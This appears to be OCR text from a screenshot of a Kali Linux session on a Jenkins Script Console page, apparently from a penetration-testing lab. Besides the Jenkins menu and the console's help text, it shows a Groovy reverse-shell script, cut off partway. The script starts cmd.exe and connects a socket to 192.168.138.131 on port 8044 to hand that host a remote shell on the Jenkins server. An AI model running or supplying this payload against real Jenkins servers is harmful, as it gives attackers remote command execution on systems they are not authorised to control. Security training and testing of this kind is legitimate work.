 192.168.138.138:8080/script
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Jenkins
search
1
jenkins
log out
hboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Queue
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is h
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.138.131";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),